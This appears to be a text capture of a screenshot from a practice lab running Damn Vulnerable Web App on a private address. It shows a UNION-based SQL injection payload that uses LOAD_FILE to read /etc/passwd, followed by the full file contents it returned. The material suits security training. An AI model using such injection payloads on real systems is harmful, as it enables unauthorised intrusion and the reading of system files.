 Apps Places Dec 17 20:00 3% 37% 0.0 kB 0.0 kB 76%
Damn Vulnerable Web App
Not secure 192.168.0.101/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2CLOAD_FILE%28%27%2Fetc%2Fpasswd%...
https://portal.... Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... WhatsApp Cyber Securit... My Home | Co...
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: 1' UNION SELECT NULL,LOAD_FILE('/etc/passwd')#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,LOAD_FILE('/etc/passwd')#
First name:
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash